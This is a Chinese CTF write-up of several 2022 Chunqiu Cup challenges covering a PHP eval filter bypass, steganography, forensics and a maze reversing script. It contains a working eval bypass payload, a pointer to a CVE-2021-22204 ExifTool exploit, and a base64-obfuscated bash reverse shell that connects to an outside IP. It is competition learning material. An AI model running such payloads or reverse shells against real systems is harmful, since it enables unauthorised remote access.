2022年春秋杯春季-勇者山峰-部分WriteUp
关注公众号

看图弹钢琴得到flag
2、Mercy-code
<?php
highlight_file(__FILE__);
if ($_POST['cmd']) {
$cmd = $_POST['cmd'];
if (';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $cmd)) {
if (preg_match('/file|if|localeconv|phpversion|sqrt|et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log|var_dump|pos|current|array|time|se|ord/i', $cmd)) {
die('What are you thinking?');
} else {
eval($cmd);
}
} else {
die('Please calm down');
}
}

过滤了好多,查找php无参函数得到apache_request_headers()
apache_request_headers() // 获取请求头,但无法找到自定义头
end(apache_request_headers() // 输出80
ceil(sinh(cosh(tan(ceil(cosh(sin(tan(end(apache_request_headers()))))))))) // 通过运算得到 46
chr(46) // .
然后即可得到如下:
payload:
cmd=show_source(end(scandir(chr(ceil(sinh(cosh(tan(ceil(cosh(sin(tan(end(apache_request_headers())))))))))))));
3、tiger
png-key.txt里面的key先rot47解密一下,然后是lsb加密隐写,密码是

套了个明文攻击
得到一个二维码,微信扫码得到flag is not here,零宽
这个不行

得到一串密文

维吉尼亚爆破得到:



5、被带走的机密文件
取证大师一把索,flag在打印记录里:
6、picture convert
https://github.com/trganda/CVE-2021-22204获得flag1
反弹shell:echo YmFzaCAtaSA+JiAvZGV2L3RjcC84Mi4xNTcuMTc0LjIyNi85OTk5IDA+JjE=|base64 -d|bash -i

再次访问/convert,获得flag2
7、ezam
控制流平坦化混淆,找个脚本去一下混淆


去完混淆后,可以分析出主要逻辑:先将输入的十进制数转换为四进制数,然后上下左右是0213,然后就是迷宫了

根据主要逻辑写脚本:
# -*- coding:utf-8 -*-
# 0x1,0x0,0x0,0x0,0x0,0x0,0x1,0x1,0x1,0x0,0x0,0x0,0x0,0x0,0x0,0x1,0x1,0x0,0x0,0x0,0x0,0x0,0x0,0x0,
# 0x1,0x1,0x0,0x0,0x0,0x1,0x1,0x0,0x1,0x0,0x0,0x0,0x1,0x0,0x0,0x1,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,
# 0x0,0x1,0x0,0x0,0x0,0x1,0x0,0x0,0x1,0x0,0x0,0x0,0x1,0x1,0x1,0x1,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,
# 0x0,0x1,0x0,0x0,0x0,0x1,0x0,0x0,0x1,0x0,0x0,0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x0,
# 0x0,0x1,0x0,0x0,0x0,0x1,0x0,0x0,0x1,0x1,0x1,0x1,0x1,0x1,0x1,0x1,0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x0,
# 0x0,0x1,0x1,0x0,0x1,0x1,0x0,0x0,0x1,0x0,0x0,0x0,0x1,0x0,0x0,0x1,0x0,0x0,0x1,0x1,0x0,0x0,0x0,0x0,
# 0x0,0x0,0x1,0x0,0x1,0x0,0x0,0x0,0x1,0x0,0x0,0x1,0x1,0x0,0x0,0x1,0x0,0x0,0x1,0x0,0x0,0x0,0x1,0x0,
# 0x0,0x0,0x1,0x1,0x1,0x0,0x0,0x0,0x1,0x0,0x1,0x1,0x0,0x0,0x0,0x1,0x0,0x0,0x1,0x0,0x0,0x0,0x1,0x0,
# 0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x0,0x0,0x0,0x1,0x1,0x1,0x1,0x1,0x1,0x1,0x1,0x1,
# 0x0,0x0,0x0,0x1,0x0,0x0,0x1,0x0,0x1,0x0,0x0,0x0,0x1,0x1,0x0,0x1,0x0,0x0,0x0,0x0,0x1,0x0,0x0,0x0,
# 0x0,0x0,0x0,0x1,0x0,0x1,0x1,0x0,0x1,0x0,0x0,0x0,0x1,0x0,0x0,0x1,0x0,0x0,0x0,0x1,0x1,0x0,0x0,0x0,
# 0x0,0x1,0x0,0x1,0x1,0x1,0x0,0x0,0x1,0x1,0x1,0x1,0x1,0x1,0x1,0x1,0x0,0x0,0x1,0x1,0x0,0x0,0x0,0x0,
# 0x0,0x1,0x1,0x1,0x0,0x0,0x0,0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x0,
# 0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x1,0x1,0x1,0x1,0x0,0x0,0x0,0x1,0x1,0x0,0x0,0x0,0x1,0x1,0x0,0x0,0x0,
# 0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x1,0x0,0x1,0x0,0x0,0x0,0x0,0x0,0x1,0x1,0x0,0x0,0x0,0x0,0x0,0x0,0x0,
# 0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x0,0x0,0x0,0x0,
#
# 上0 下2 左1 右3
#
# sdssssdssddwwdwwwwdwddssssdddddddssssdddddddw
s="sdssssdssddwwdwwwwdwddssssdddddddssssdddddddd"
ss=""
for c in s:
if c=="w":
ss+="0"
elif c=="s":
ss+="2"
elif c=="a":
ss+="1"
else:
ss+="3"
print(ss)
#232222322330030000303322223333333222233333333
res="232222322330030000303322223333333222233333333"
sum=0
for i in range(len(res)):
sum+=int(res[i])*(4**(len(res)-1-i))
print(sum)
flag{902741462666576198076399615}
9、RecoverMe
先一个一个手撸字典(折磨)得到密钥应该是:aaaAAA111,挂载上去发现没什么有用的

假flag和提示
用passware恢复一下试试

因为之前已经手撸出秘钥了,所以我们自己导入的字典只需要放正确的那个就行了

得到一个未加密的磁盘文件

然后用FTK挂载,发现一个流量包:

流量包中发现传输的数据长度隐藏的有压缩包数据,tshark提出来:
tshark -r ./secret.pcapng -T fields -e data.len -Y "ip.src==192.168.43.186" > 1.txt
提示ip的变化
